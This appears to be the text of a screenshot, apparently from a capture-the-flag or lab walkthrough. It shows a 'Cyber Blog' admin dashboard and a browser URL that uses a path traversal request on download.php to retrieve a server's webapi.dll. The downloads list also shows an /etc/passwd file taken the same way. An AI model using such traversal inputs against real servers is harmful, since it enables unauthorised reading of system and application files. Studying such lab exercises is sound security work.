 claim.hc/admin/download.php?f=../../../../../home/eliot/webapi/bin/Debug/net8.0/webapi.dll
Cyber Blog
Search...
_.._.._.._.._home_eliot_webapi_bin_Debug_net8.0_webapi.dll
Completed — 34.0 KB
_.._.._.._.._etc_passwd
Completed — 2.1 KB
statistics(3).xlsx
Completed — 14.2 KB
statistics(2).xlsx
Completed — 14.2 KB
Show all downloads
Dashboard
Posts
Projects
Quick Links
Posts
Pages
Comments
Statistics
Views
1500
Comments
300
Posts
50